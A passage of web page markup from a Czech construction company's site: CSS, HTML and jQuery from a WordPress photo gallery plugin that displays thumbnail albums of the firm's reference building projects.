font-family: segoe ui;        height: inherit;        padding: 2px;        vertical-align: middle;        width: inherit;        word-wrap: break-word;        word-break: break-word;      }      #bwg_container1_6 #bwg_container2_6 .bwg_description_spun1_6 * {        margin: 0;        text-align: left !important;      }      #bwg_container1_6 #bwg_container2_6 .bwg_description_spun2_6 {        float: left;      }      #bwg_container1_6 #bwg_container2_6 .bwg_description_short_6 {        display: inline;      }      #bwg_container1_6 #bwg_container2_6 .bwg_description_full_6 {        display: none;      }      #bwg_container1_6 #bwg_container2_6 .bwg_description_more_6 {        clear: both;        color: #F2D22E;        cursor: pointer;        float: right;        font-size: 12px;        font-weight: normal;      }      /*Album thumbs styles.*/      #bwg_container1_6 #bwg_container2_6 .bwg_album_thumb_6 {        display: inline-block;        text-align: center;      }      #bwg_container1_6 #bwg_container2_6 .bwg_album_thumb_spun1_6 {        background-color: #FFFFFF;        border-radius: 0;        border: 0px none #CCCCCC;        box-shadow: ;        display: inline-block;        height: 90px;        margin: 2px;        opacity: 1.00;        filter: Alpha(opacity=100);                padding: 0px;        text-align: center;        vertical-align: middle;        width: 120px;        z-index: 100;      }      #bwg_container1_6 #bwg_container2_6 .bwg_album_thumb_spun1_6:hover {        opacity: 1;        filter: Alpha(opacity=100);        transform: scale(1.1);        -ms-transform: scale(1.1);        -webkit-transform: scale(1.1);        backface-visibility: hidden;        -webkit-backface-visibility: hidden;        -moz-backface-visibility: hidden;        -ms-backface-visibility: hidden;        z-index: 102;      }      #bwg_container1_6 #bwg_container2_6 .bwg_album_thumb_spun2_6 {        display: inline-block;        height: 90px;        overflow: hidden;        width: 120px;      }      /*Image thumbs styles.*/      #bwg_container1_6 #bwg_container2_6 .bwg_standart_thumb_spun1_6 {        background-color: #FFFFFF;        border-radius: 0;        border: 0px none #CCCCCC;        box-shadow: 0px 0px 0px #888888;        display: inline-block;        height: 90px;        margin: 4px;        opacity: 1.00;        filter: Alpha(opacity=100);        transition: all 0.3s ease 0s;-webkit-transition: all 0.3s ease 0s;        padding: 0px;        text-align: center;        vertical-align: middle;        width: 180px;        z-index: 100;      }      #bwg_container1_6 #bwg_container2_6 .bwg_standart_thumb_spun1_6:hover {        -ms-transform: scale(1.1);        -webkit-transform: scale(1.1);        backface-visibility: hidden;        -webkit-backface-visibility: hidden;        -moz-backface-visibility: hidden;        -ms-backface-visibility: hidden;        opacity: 1;        filter: Alpha(opacity=100);        transform: scale(1.1);        z-index: 102;        position: relative;      }      #bwg_container1_6 #bwg_container2_6 .bwg_standart_thumb_spun2_6 {        display: inline-block;        height: 90px;        overflow: hidden;        width: 180px;      }      #bwg_container1_6 #bwg_container2_6 .bwg_standart_thumbnails_6 {        -moz-box-sizing: border-box;        display: inline-block;        background-color: rgba(255, 255, 255, 0.00);        box-sizing: border-box;        font-size: 0;        max-width: 960px;        text-align: center;      }      #bwg_container1_6 #bwg_container2_6 .bwg_standart_thumb_6 {        display: inline-block;        text-align: center;      }            #bwg_container1_6 #bwg_container2_6 .bwg_standart_thumb_spun1_6:hover .bwg_image_title_spun1_6 {        left: 0px;        top: 0px;        opacity: 1;        filter: Alpha(opacity=100);      }      #bwg_container1_6 #bwg_container2_6 .bwg_image_title_spun2_6 {        color: #CCCCCC;        display: table-cell;        font-family: segoe ui;        font-size: 16px;        font-weight: bold;        height: inherit;        margin: 2px;        text-shadow: 0px 0px 0px #888888;        vertical-align: middle;        width: inherit;        word-break: break-all;        word-wrap: break-word;      }      /*Pagination styles.*/      #bwg_container1_6 #bwg_container2_6 .tablenav-pages_6 {        text-align: center;        font-size: 12px;        font-family: segoe ui;        font-weight: bold;        color: #666666;        margin: 6px 0 4px;        display: block;        height: 30px;        line-height: 30px;      }      @media only screen and (max-width : 320px) {        #bwg_container1_6 #bwg_container2_6 .displaying-num_6 {          display: none;        }      }      #bwg_container1_6 #bwg_container2_6 .displaying-num_6 {        font-size: 12px;        font-family: segoe ui;        font-weight: bold;        color: #666666;        margin-right: 10px;        vertical-align: middle;      }      #bwg_container1_6 #bwg_container2_6 .paging-input_6 {        font-size: 12px;        font-family: segoe ui;        font-weight: bold;        color: #666666;        vertical-align: middle;      }      #bwg_container1_6 #bwg_container2_6 .tablenav-pages_6 a.disabled,      #bwg_container1_6 #bwg_container2_6 .tablenav-pages_6 a.disabled:hover,      #bwg_container1_6 #bwg_container2_6 .tablenav-pages_6 a.disabled:focus {        cursor: default;        color: rgba(102, 102, 102, 0.5);      }      #bwg_container1_6 #bwg_container2_6 .tablenav-pages_6 a {        cursor: pointer;        font-size: 12px;        font-family: segoe ui;        font-weight: bold;        color: #666666;        text-decoration: none;        padding: 3px 6px;        margin: 0;        border-radius: 0;        border-style: solid;        border-width: 1px;        border-color: #E3E3E3;        background-color: #FFFFFF;        opacity: 1.00;        filter: Alpha(opacity=100);        box-shadow: 0;        transition: all 0.3s ease 0s;-webkit-transition: all 0.3s ease 0s;      }      #bwg_container1_6 #bwg_container2_6 .bwg_back_6 {        background-color: rgba(0, 0, 0, 0);        color: #000000 !important;        cursor: pointer;        display: block;        font-family: segoe ui;        font-size: 20px;        font-weight: bold;        text-decoration: none;        padding: 0;      }      #bwg_container1_6 #bwg_container2_6 #spider_popup_overlay_6 {        background-color: #000000;        opacity: 0.70;        filter: Alpha(opacity=70);      }      .bwg_play_icon_spun_6	 {        width: inherit;        height: inherit;        display: table;        position: absolute;      }	      .bwg_play_icon_6 {        color: #CCCCCC;        font-size: 32px;        vertical-align: middle;        display: table-cell !important;        z-index: 1;        text-align: center;        margin: 0 auto;      }    </style>    <div id="bwg_container1_6">      <div id="bwg_container2_6">        <form id="gal_front_form_6" method="post" action="#">                    <div id="" style="background-color:rgba(0, 0, 0, 0); position:relative; text-align:center; width:100%;">            <div id="ajax_loading_6" style="position:absolute;width: 100%; z-index: 115; text-align: center; height: 100%; vertical-align: middle; display: none;">              <div style="display: table; vertical-align: middle; width: 100%; height: 100%; background-color:#FFFFFF; opacity:0.7; filter:Alpha(opacity=70);">                <div style="display: table-cell; text-align: center; position: relative; vertical-align: middle;" >                  <div id="loading_div_6" class="bwg_spider_ajax_loading" style="display: inline-block; text-align:center; position:relative; vertical-align:middle; background-image:url(https://www.mariael.cz/wp-content/plugins/photo-gallery/images/ajax_loader.gif); float: none; width:30px;height:30px;background-size:30px 30px;">                  </div>                </div>              </div>            </div>                          <a class="bwg_back_6" onclick="spider_frontend_ajax('gal_front_form_6', '6', 'bwg_album_extended_6', 'back', '', 'album')">Zpět</a>                          <div id="bwg_album_extended_6" class="bwg_standart_thumbnails_6">              <input type="hidden" id="bwg_previous_album_id_6" name="bwg_previous_album_id_6" value="7,7" />              <input type="hidden" id="bwg_previous_album_page_number_6" name="bwg_previous_album_page_number_6" value="0,0" />                                <a  class="bwg_lightbox_6" href="https://www.mariael.cz/wp-content/uploads/photo-gallery/REF STAVBY/TKSPARTA/s04.jpg" data-image-id="77" data-gallery-id="7">                    <span class="bwg_standart_thumb_6">                      <span class="bwg_standart_thumb_spun1_6">                        <span class="bwg_standart_thumb_spun2_6">                                                    <img class="bwg_img_clear bwg_img_custom" style="width:180px; height:135px; margin-left: 0px; margin-top: -22.5px;" id="77" src="https://www.mariael.cz/wp-content/uploads/photo-gallery/REF STAVBY/TKSPARTA/thumb/s04.jpg" alt="s04" />                        </span>                      </span>                                          </span>                  </a>                                    <a  class="bwg_lightbox_6" href="https://www.mariael.cz/wp-content/uploads/photo-gallery/REF STAVBY/TKSPARTA/s06.jpg" data-image-id="76" data-gallery-id="7">                    <span class="bwg_standart_thumb_6">                      <span class="bwg_standart_thumb_spun1_6">                        <span class="bwg_standart_thumb_spun2_6">                                                    <img class="bwg_img_clear bwg_img_custom" style="width:180px; height:135px; margin-left: 0px; margin-top: -22.5px;" id="76" src="https://www.mariael.cz/wp-content/uploads/photo-gallery/REF STAVBY/TKSPARTA/thumb/s06.jpg" alt="s06" />                        </span>                      </span>                                          </span>                  </a>                                    <a  class="bwg_lightbox_6" href="https://www.mariael.cz/wp-content/uploads/photo-gallery/REF STAVBY/TKSPARTA/s03.jpg" data-image-id="75" data-gallery-id="7">                    <span class="bwg_standart_thumb_6">                      <span class="bwg_standart_thumb_spun1_6">                        <span class="bwg_standart_thumb_spun2_6">                                                    <img class="bwg_img_clear bwg_img_custom" style="width:180px; height:135px; margin-left: 0px; margin-top: -22.5px;" id="75" src="https://www.mariael.cz/wp-content/uploads/photo-gallery/REF STAVBY/TKSPARTA/thumb/s03.jpg" alt="s03" />                        </span>                      </span>                                          </span>                  </a>                                    <a  class="bwg_lightbox_6" href="https://www.mariael.cz/wp-content/uploads/photo-gallery/REF STAVBY/TKSPARTA/s02.jpg" data-image-id="74" data-gallery-id="7">                    <span class="bwg_standart_thumb_6">                      <span class="bwg_standart_thumb_spun1_6">                        <span class="bwg_standart_thumb_spun2_6">                                                    <img class="bwg_img_clear bwg_img_custom" style="width:180px; height:135px; margin-left: 0px; margin-top: -22.5px;" id="74" src="https://www.mariael.cz/wp-content/uploads/photo-gallery/REF STAVBY/TKSPARTA/thumb/s02.jpg" alt="s02" />                        </span>                      </span>                                          </span>                  </a>                                    <a  class="bwg_lightbox_6" href="https://www.mariael.cz/wp-content/uploads/photo-gallery/REF STAVBY/TKSPARTA/s01.jpg" data-image-id="73" data-gallery-id="7">                    <span class="bwg_standart_thumb_6">                      <span class="bwg_standart_thumb_spun1_6">                        <span class="bwg_standart_thumb_spun2_6">                                                    <img class="bwg_img_clear bwg_img_custom" style="width:180px; height:135px; margin-left: 0px; margin-top: -22.5px;" id="73" src="https://www.mariael.cz/wp-content/uploads/photo-gallery/REF STAVBY/TKSPARTA/thumb/s01.jpg" alt="s01" />                        </span>                      </span>                                          </span>                  </a>                                    <a  class="bwg_lightbox_6" href="https://www.mariael.cz/wp-content/uploads/photo-gallery/REF STAVBY/TKSPARTA/s05.jpg" data-image-id="72" data-gallery-id="7">                    <span class="bwg_standart_thumb_6">                      <span class="bwg_standart_thumb_spun1_6">                        <span class="bwg_standart_thumb_spun2_6">                                                    <img class="bwg_img_clear bwg_img_custom" style="width:180px; height:135px; margin-left: 0px; margin-top: -22.5px;" id="72" src="https://www.mariael.cz/wp-content/uploads/photo-gallery/REF STAVBY/TKSPARTA/thumb/s05.jpg" alt="s05" />                        </span>                      </span>                                          </span>                  </a>                                    <a  class="bwg_lightbox_6" href="https://www.mariael.cz/wp-content/uploads/photo-gallery/REF STAVBY/TKSPARTA/s10.jpg" data-image-id="71" data-gallery-id="7">                    <span class="bwg_standart_thumb_6">                      <span class="bwg_standart_thumb_spun1_6">                        <span class="bwg_standart_thumb_spun2_6">                                                    <img class="bwg_img_clear bwg_img_custom" style="width:180px; height:130.8px; margin-left: 0px; margin-top: -20.4px;" id="71" src="https://www.mariael.cz/wp-content/uploads/photo-gallery/REF STAVBY/TKSPARTA/thumb/s10.jpg" alt="s10" />                        </span>                      </span>                                          </span>                  </a>                                    <a  class="bwg_lightbox_6" href="https://www.mariael.cz/wp-content/uploads/photo-gallery/REF STAVBY/TKSPARTA/s07.jpg" data-image-id="70" data-gallery-id="7">                    <span class="bwg_standart_thumb_6">                      <span class="bwg_standart_thumb_spun1_6">                        <span class="bwg_standart_thumb_spun2_6">                                                    <img class="bwg_img_clear bwg_img_custom" style="width:180px; height:129.6px; margin-left: 0px; margin-top: -19.8px;" id="70" src="https://www.mariael.cz/wp-content/uploads/photo-gallery/REF STAVBY/TKSPARTA/thumb/s07.jpg" alt="s07" />                        </span>                      </span>                                          </span>                  </a>                                    <a  class="bwg_lightbox_6" href="https://www.mariael.cz/wp-content/uploads/photo-gallery/REF STAVBY/TKSPARTA/s12.jpg" data-image-id="69" data-gallery-id="7">                    <span class="bwg_standart_thumb_6">                      <span class="bwg_standart_thumb_spun1_6">                        <span class="bwg_standart_thumb_spun2_6">                                                    <img class="bwg_img_clear bwg_img_custom" style="width:180px; height:135.6px; margin-left: 0px; margin-top: -22.8px;" id="69" src="https://www.mariael.cz/wp-content/uploads/photo-gallery/REF STAVBY/TKSPARTA/thumb/s12.jpg" alt="s12" />                        </span>                      </span>                                          </span>                  </a>                                    <a  class="bwg_lightbox_6" href="https://www.mariael.cz/wp-content/uploads/photo-gallery/REF STAVBY/TKSPARTA/s11.jpg" data-image-id="68" data-gallery-id="7">                    <span class="bwg_standart_thumb_6">                      <span class="bwg_standart_thumb_spun1_6">                        <span class="bwg_standart_thumb_spun2_6">                                                    <img class="bwg_img_clear bwg_img_custom" style="width:180px; height:135px; margin-left: 0px; margin-top: -22.5px;" id="68" src="https://www.mariael.cz/wp-content/uploads/photo-gallery/REF STAVBY/TKSPARTA/thumb/s11.jpg" alt="s11" />                        </span>                      </span>                                          </span>                  </a>                                    <a  class="bwg_lightbox_6" href="https://www.mariael.cz/wp-content/uploads/photo-gallery/REF STAVBY/TKSPARTA/s09.jpg" data-image-id="67" data-gallery-id="7">                    <span class="bwg_standart_thumb_6">                      <span class="bwg_standart_thumb_spun1_6">                        <span class="bwg_standart_thumb_spun2_6">                                                    <img class="bwg_img_clear bwg_img_custom" style="width:180px; height:135px; margin-left: 0px; margin-top: -22.5px;" id="67" src="https://www.mariael.cz/wp-content/uploads/photo-gallery/REF STAVBY/TKSPARTA/thumb/s09.jpg" alt="s09" />                        </span>                      </span>                                          </span>                  </a>                                    <a  class="bwg_lightbox_6" href="https://www.mariael.cz/wp-content/uploads/photo-gallery/REF STAVBY/TKSPARTA/s08.jpg" data-image-id="66" data-gallery-id="7">                    <span class="bwg_standart_thumb_6">                      <span class="bwg_standart_thumb_spun1_6">                        <span class="bwg_standart_thumb_spun2_6">                                                    <img class="bwg_img_clear bwg_img_custom" style="width:180px; height:135px; margin-left: 0px; margin-top: -22.5px;" id="66" src="https://www.mariael.cz/wp-content/uploads/photo-gallery/REF STAVBY/TKSPARTA/thumb/s08.jpg" alt="s08" />                        </span>                      </span>                                          </span>                  </a>                                <script>                jQuery(".bwg_description_more_6").click(function () {                  if (jQuery(this).hasClass("bwg_more")) {                    jQuery(this).parent().find(".bwg_description_full_6").show();                    jQuery(this).attr("class", "bwg_description_more_6 bwg_hide");                    jQuery(this).html("Skrýt");                  }                  else {                    jQuery(this).parent().find(".bwg_description_full_6").hide();                    jQuery(this).attr("class", "bwg_description_more_6 bwg_more");                    jQuery(this).html("Více");                  }                });              </script>            </div>                <span class="bwg_nav_cont_6">        <div class="tablenav-pages_6">          </div>          <input type="hidden" id="page_number_6" name="page_number_6" value="1" />    <script type="text/javascript">      function spider_page_6(cur, x, y, load_more) {        if (typeof load_more == "undefined") {          var load_more = false;        }        if (jQuery(cur).hasClass('disabled')) {          return false;        }        var items_county_6 = 1;        switch (y) {          case 1:            if (x >= items_county_6) {              document.getElementById('page_number_6').value = items_county_6;            }            else {              document.getElementById('page_number_6').value = x + 1;            }            break;          case 2:            document.getElementById('page_number_6').value = items_county_6;            break;          case -1:            if (x == 1) {              document.getElementById('page_number_6').value = 1;            }            else {              document.getElementById('page_number_6').value = x - 1;            }            break;          case -2:            document.getElementById('page_number_6').value = 1;            break;          default:            document.getElementById('page_number_6').value = 1;        }        spider_frontend_ajax('gal_front_form_6', '6', 'bwg_album_extended_6', '7', '', 'gallery', 0, '', '', load_more);      }      jQuery('.first-page-6').on('click', function() {        spider_page_6(this, 1, -2);      });      jQuery('.prev-page-6').on('click', function() {        spider_page_6(this, 1, -1);        return false;      });      jQuery('.next-page-6').on('click', function() {        spider_page_6(this, 1, 1);        return false;      });      jQuery('.last-page-6').on('click', function() {        spider_page_6(this, 1, 2);      });      jQuery('.bwg_load_btn_6').on('click', function() {        spider_page_6(this, 1, 1, true);        return false;      });    </script>    </span>              </div>        </form>        <div id="bwg_spider_popup_loading_6" class="bwg_spider_popup_loading"></div>        <div id="spider_popup_overlay_6" class="spider_popup_overlay" onclick="spider_destroypopup(1000)"></div>      </div>    </div>    <script>      function bwg_gallery_box_6(gallery_id, image_id) {        var filterTags = jQuery("#bwg_tags_id_bwg_album_extended_6" ).val() ? jQuery("#bwg_tags_id_bwg_album_extended_6" ).val() : 0;        var filtersearchname = jQuery("#bwg_search_input_6" ).val() ? jQuery("#bwg_search_input_6" ).val() : '';        spider_createpopup('https://www.mariael.cz/wp-admin/admin-ajax.php?action=GalleryBox&current_view=6&theme_id=1&thumb_width=180&thumb_height=90&open_with_fullscreen=0&open_with_autoplay=0&image_width=800&image_height=500&image_effect=fade&wd_sor=order&wd_ord=asc&enable_image_filmstrip=1&image_filmstrip_height=70&enable_image_ctrl_btn=1&enable_image_fullscreen=1&popup_enable_info=1&popup_info_always_show=0&popup_info_full_width=0&popup_hit_counter=0&popup_enable_rate=0&slideshow_interval=5&enable_comment_social=1&enable_image_facebook=1&enable_image_twitter=1&enable_image_google=1&enable_image_pinterest=0&enable_image_tumblr=0&watermark_type=none&slideshow_effect_duration=1&gallery_id=' + gallery_id + '&image_id=' + image_id + "&filter_tag_6=" +  filterTags + "&filter_search_name_6=" +  filtersearchname, '6', '800', '500', 1, 'testpopup', 5, "bottom");      }      function bwg_document_ready_6() {        var bwg_touch_flag = false;        jQuery(".bwg_lightbox_6").on("click", function () {          if (!bwg_touch_flag) {            bwg_touch_flag = true;            setTimeout(function(){ bwg_touch_flag = false; }, 100);            bwg_gallery_box_6(jQuery(this).attr("data-gallery-id"), jQuery(this).attr("data-image-id"));            return false;          }        });        jQuery(".bwg_album_6").on("click", function () {          if (!bwg_touch_flag) {            bwg_touch_flag = true;            setTimeout(function(){ bwg_touch_flag = false; }, 100);            spider_frontend_ajax('gal_front_form_6', '6', 'bwg_album_extended_6', jQuery(this).attr("data-alb_gal_id"), '7', jQuery(this).attr("data-def_type"), '', jQuery(this).attr("data-title"), 'default');             return false;          }        });               }      jQuery(document).ready(function () {        bwg_document_ready_6();      });    </script>    
    <style>      #bwg_container1_7 #bwg_container2_7 .bwg_album_extended_thumbnails_7 * {        -moz-box-sizing: border-box;        box-sizing: border-box;      }      #bwg_container1_7 #bwg_container2_7 .bwg_album_extended_thumbnails_7 {        display: block;        -moz-box-sizing: border-box;        box-sizing: border-box;        #background-color: rgba(255, 255, 255, 0.00);	background-color: #FFFFFF;        font-size: 0;        text-align: left;        max-width: inherit;      }      #bwg_container1_7 #bwg_container2_7 .bwg_album_extended_div_7 {        display: table;        width: 100%;        height: 150px;        border-spacing: 10px;        border-bottom: 1px solid #FFFFFF;        background-color: rgba(255, 255, 255, 0.00);#	background-color: #506066;        border-radius: 0 0 0 0;        margin: 0 0 5px 0;      }      #bwg_container1_7 #bwg_container2_7 .bwg_album_extended_thumb_div_7 {        #background-color: #FFFFFF;	background-color: #FFFFFF;        border-radius: 0;        text-align: center;        #border: 1px solid #E8E8E8;	border: 1px solid #505050;        display: table-cell;        vertical-align: middle;        padding: 5px;      }      @media only screen and (max-width : 320px) {        #bwg_container1_7 #bwg_container2_7 .bwg_album_extended_thumb_div_7 {          display: table-row;        }      }      #bwg_container1_7 #bwg_container2_7 .bwg_album_extended_text_div_7 {        background-color: #FFFFFF;background-color: #FFFFFF;        border-radius: 0;        #border: 1px solid #E8E8E8;	border: 1px solid #505050;        	display: table-cell;        width: 100%;        border-collapse: collapse;        vertical-align: middle;        padding: 5px;      }      @media only screen and (max-width : 320px) {        #bwg_container1_7 #bwg_container2_7 .bwg_album_extended_text_div_7 {          display: table-row;        }      }      #bwg_container1_7 #bwg_container2_7 .bwg_title_spun_7 {        border: 1px none #CCCCCC;        color: #000000;        display: block;        font-family: segoe ui;        font-size: 16px;        font-weight: bold;        height: inherit;        margin-bottom: 2px;        padding: 2px;        text-align: left;        vertical-align: middle;        width: inherit;      }      #bwg_container1_7 #bwg_container2_7 .bwg_description_spun1_7 a {        color: #000000;        font-size: 14px;        font-weight: normal;        font-family: segoe ui;      }      #bwg_container1_7 #bwg_container2_7 .bwg_description_spun1_7 {        border: 1px none #CCCCCC;        display: inline-block;        color: #000000;        font-size: 14px;        font-weight: normal;        font-family: segoe ui;        height: inherit;        padding: 2px;        vertical-align: middle;        width: inherit;        word-wrap: break-word;        word-break: break-word;      }      #bwg_container1_7 #bwg_container2_7 .bwg_description_spun1_7 * {        margin: 0;        text-align: left !important;      }      #bwg_container1_7 #bwg_container2_7 .bwg_description_spun2_7 {        float: left;      }      #bwg_container1_7 #bwg_container2_7 .bwg_description_short_7 {        display: inline;      }      #bwg_container1_7 #bwg_container2_7 .bwg_description_full_7 {        display: none;      }      #bwg_container1_7 #bwg_container2_7 .bwg_description_more_7 {        clear: both;        color: #F2D22E;        cursor: pointer;        float: right;        font-size: 12px;        font-weight: normal;      }      /*Album thumbs styles.*/      #bwg_container1_7 #bwg_container2_7 .bwg_album_thumb_7 {        display: inline-block;        text-align: center;      }      #bwg_container1_7 #bwg_container2_7 .bwg_album_thumb_spun1_7 {        background-color: #FFFFFF;        border-radius: 0;        border: 0px none #CCCCCC;        box-shadow: ;        display: inline-block;        height: 90px;        margin: 2px;        opacity: 1.00;        filter: Alpha(opacity=100);                padding: 0px;        text-align: center;        vertical-align: middle;        width: 120px;        z-index: 100;      }      #bwg_container1_7 #bwg_container2_7 .bwg_album_thumb_spun1_7:hover {        opacity: 1;        filter: Alpha(opacity=100);        transform: scale(1.1);        -ms-transform: scale(1.1);        -webkit-transform: scale(1.1);        backface-visibility: hidden;        -webkit-backface-visibility: hidden;        -moz-backface-visibility: hidden;        -ms-backface-visibility: hidden;        z-index: 102;      }      #bwg_container1_7 #bwg_container2_7 .bwg_album_thumb_spun2_7 {        display: inline-block;        height: 90px;        overflow: hidden;        width: 120px;      }      /*Image thumbs styles.*/      #bwg_container1_7 #bwg_container2_7 .bwg_standart_thumb_spun1_7 {        background-color: #FFFFFF;        border-radius: 0;        border: 0px none #CCCCCC;        box-shadow: 0px 0px 0px #888888;        display: inline-block;        height: 90px;        margin: 4px;        opacity: 1.00;        filter: Alpha(opacity=100);        transition: all 0.3s ease 0s;-webkit-transition: all 0.3s ease 0s;        padding: 0px;        text-align: center;        vertical-align: middle;        width: 180px;        z-index: 100;      }      #bwg_container1_7 #bwg_container2_7 .bwg_standart_thumb_spun1_7:hover {        -ms-transform: scale(1.1);        -webkit-transform: scale(1.1);        backface-visibility: hidden;        -webkit-backface-visibility: hidden;        -moz-backface-visibility: hidden;        -ms-backface-visibility: hidden;        opacity: 1;        filter: Alpha(opacity=100);        transform: scale(1.1);        z-index: 102;        position: relative;      }      #bwg_container1_7 #bwg_container2_7 .bwg_standart_thumb_spun2_7 {        display: inline-block;        height: 90px;        overflow: hidden;        width: 180px;      }      #bwg_container1_7 #bwg_container2_7 .bwg_standart_thumbnails_7 {        -moz-box-sizing: border-box;        display: inline-block;        background-color: rgba(255, 255, 255, 0.00);        box-sizing: border-box;        font-size: 0;        max-width: 960px;        text-align: center;      }      #bwg_container1_7 #bwg_container2_7 .bwg_standart_thumb_7 {        display: inline-block;        text-align: center;      }            #bwg_container1_7 #bwg_container2_7 .bwg_standart_thumb_spun1_7:hover .bwg_image_title_spun1_7 {        left: 0px;        top: 0px;        opacity: 1;        filter: Alpha(opacity=100);      }      #bwg_container1_7 #bwg_container2_7 .bwg_image_title_spun2_7 {        color: #CCCCCC;        display: table-cell;        font-family: segoe ui;        font-size: 16px;        font-weight: bold;        height: inherit;        margin: 2px;        text-shadow: 0px 0px 0px #888888;        vertical-align: middle;        width: inherit;        word-break: break-all;        word-wrap: break-word;      }      /*Pagination styles.*/      #bwg_container1_7 #bwg_container2_7 .tablenav-pages_7 {        text-align: center;        font-size: 12px;        font-family: segoe ui;        font-weight: bold;        color: #666666;        margin: 6px 0 4px;        display: block;        height: 30px;        line-height: 30px;      }      @media only screen and (max-width : 320px) {        #bwg_container1_7 #bwg_container2_7 .displaying-num_7 {          display: none;        }      }      #bwg_container1_7 #bwg_container2_7 .displaying-num_7 {        font-size: 12px;        font-family: segoe ui;        font-weight: bold;        color: #666666;        margin-right: 10px;        vertical-align: middle;      }      #bwg_container1_7 #bwg_container2_7 .paging-input_7 {        font-size: 12px;        font-family: segoe ui;        font-weight: bold;        color: #666666;        vertical-align: middle;      }      #bwg_container1_7 #bwg_container2_7 .tablenav-pages_7 a.disabled,      #bwg_container1_7 #bwg_container2_7 .tablenav-pages_7 a.disabled:hover,      #bwg_container1_7 #bwg_container2_7 .tablenav-pages_7 a.disabled:focus {        cursor: default;        color: rgba(102, 102, 102, 0.5);      }      #bwg_container1_7 #bwg_container2_7 .tablenav-pages_7 a {        cursor: pointer;        font-size: 12px;        font-family: segoe ui;        font-weight: bold;        color: #666666;        text-decoration: none;        padding: 3px 6px;        margin: 0;        border-radius: 0;        border-style: solid;        border-width: 1px;        border-color: #E3E3E3;        background-color: #FFFFFF;        opacity: 1.00;        filter: Alpha(opacity=100);        box-shadow: 0;        transition: all 0.3s ease 0s;-webkit-transition: all 0.3s ease 0s;      }      #bwg_container1_7 #bwg_container2_7 .bwg_back_7 {        background-color: rgba(0, 0, 0, 0);        color: #000000 !important;        cursor: pointer;        display: block;        font-family: segoe ui;        font-size: 20px;        font-weight: bold;        text-decoration: none;        padding: 0;      }      #bwg_container1_7 #bwg_container2_7 #spider_popup_overlay_7 {        background-color: #000000;        opacity: 0.70;        filter: Alpha(opacity=70);      }      .bwg_play_icon_spun_7	 {        width: inherit;        height: inherit;        display: table;        position: absolute;      }	      .bwg_play_icon_7 {        color: #CCCCCC;        font-size: 32px;        vertical-align: middle;        display: table-cell !important;        z-index: 1;        text-align: center;        margin: 0 auto;      }    </style>    <div id="bwg_container1_7">      <div id="bwg_container2_7">        <form id="gal_front_form_7" method="post" action="#">                    <div id="" style="background-color:rgba(0, 0, 0, 0); position:relative; text-align:left; width:100%;">            <div id="ajax_loading_7" style="position:absolute;width: 100%; z-index: 115; text-align: center; height: 100%; vertical-align: middle; display: none;">              <div style="display: table; vertical-align: middle; width: 100%; height: 100%; background-color:#FFFFFF; opacity:0.7; filter:Alpha(opacity=70);">                <div style="display: table-cell; text-align: center; position: relative; vertical-align: middle;" >                  <div id="loading_div_7" class="bwg_spider_ajax_loading" style="display: inline-block; text-align:center; position:relative; vertical-align:middle; background-image:url(https://www.mariael.cz/wp-content/plugins/photo-gallery/images/ajax_loader.gif); float: none; width:30px;height:30px;background-size:30px 30px;">                  </div>                </div>              </div>            </div>                        <div id="bwg_album_extended_7" class="bwg_album_extended_thumbnails_7">              <input type="hidden" id="bwg_previous_album_id_7" name="bwg_previous_album_id_7" value="8" />              <input type="hidden" id="bwg_previous_album_page_number_7" name="bwg_previous_album_page_number_7" value="0" />                                  <div class="bwg_album_extended_div_7">                      <div class="bwg_album_extended_thumb_div_7">                        <a class="bwg_album_7" href="/realizacovane-akce/?type_6=gallery&#038;album_gallery_id_6=7&#038;bwg_previous_album_id_6=7%2C7&#038;bwg_previous_album_page_number_6=0%2C0&#038;type_3=gallery&#038;album_gallery_id_3=4&#038;bwg_previous_album_id_3=4%2C4&#038;bwg_previous_album_page_number_3=0%2C0&#038;type_4=gallery&#038;album_gallery_id_4=5&#038;bwg_previous_album_id_4=5%2C5&#038;bwg_previous_album_page_number_4=0%2C0&#038;type_0=gallery&#038;album_gallery_id_0=1&#038;bwg_previous_album_id_0=1%2C1&#038;bwg_previous_album_page_number_0=0%2C0&#038;type_2=gallery&#038;album_gallery_id_2=3&#038;bwg_previous_album_id_2=3%2C3&#038;bwg_previous_album_page_number_2=0%2C0&#038;type_7=gallery&#038;album_gallery_id_7=8&#038;bwg_previous_album_id_7=8,8&#038;bwg_previous_album_page_number_7=0,0" style="font-size: 0;" data-alb_gal_id="8" data-def_type="gallery" data-title="">                          <span class="bwg_album_thumb_7" style="height:inherit;">                            <span class="bwg_album_thumb_spun1_7">                              <span class="bwg_album_thumb_spun2_7">                                <img class="bwg_img_clear bwg_img_custom" style="width:120px; height:90px; margin-left: 0px; margin-top: 0px;" src="https://www.mariael.cz/wp-content/uploads/photo-gallery/REF STAVBY/VD/thumb/v12.jpg" alt="REFERENČNÍ STAVBY-5" />                              </span>                            </span>                          </span>                        </a>                      </div>                      <div class="bwg_album_extended_text_div_7">                                                  <span class="bwg_title_spun_7">REFERENČNÍ STAVBY-5</span>                                                      <span class="bwg_description_spun1_7">                              <span class="bwg_description_short_7">                                <p>INŽENÝRSKÉ SÍTĚ A KOMUNIKACE PRO RD NA KLÍNÁCH VELKÁ DOBRÁ, květen 2010 - září 2013</p>                              </span>                            </span>                                                  </div>                    </div>                                  <script>                jQuery(".bwg_description_more_7").click(function () {                  if (jQuery(this).hasClass("bwg_more")) {                    jQuery(this).parent().find(".bwg_description_full_7").show();                    jQuery(this).attr("class", "bwg_description_more_7 bwg_hide");                    jQuery(this).html("Skrýt");                  }                  else {                    jQuery(this).parent().find(".bwg_description_full_7").hide();                    jQuery(this).attr("class", "bwg_description_more_7 bwg_more");                    jQuery(this).html("Více");                  }                });              </script>            </div>                <span class="bwg_nav_cont_7">        <div class="tablenav-pages_7">          </div>          <input type="hidden" id="page_number_7" name="page_number_7" value="1" />    <script type="text/javascript">      function spider_page_7(cur, x, y, load_more) {        if (typeof load_more == "undefined") {          var load_more = false;        }        if (jQuery(cur).hasClass('disabled')) {          return false;        }        var items_county_7 = 1;        switch (y) {          case 1:            if (x >= items_county_7) {              document.getElementById('page_number_7').value = items_county_7;            }            else {              document.getElementById('page_number_7').value = x + 1;            }            break;          case 2:            document.getElementById('page_number_7').value = items_county_7;            break;          case -1:            if (x == 1) {              document.getElementById('page_number_7').value = 1;            }            else {              document.getElementById('page_number_7').value = x - 1;            }            break;          case -2:            document.getElementById('page_number_7').value = 1;            break;          default:            document.getElementById('page_number_7').value = 1;        }        spider_frontend_ajax('gal_front_form_7', '7', 'bwg_album_extended_7', '8', '', 'album', 0, '', '', load_more);      }      jQuery('.first-page-7').on('click', function() {        spider_page_7(this, 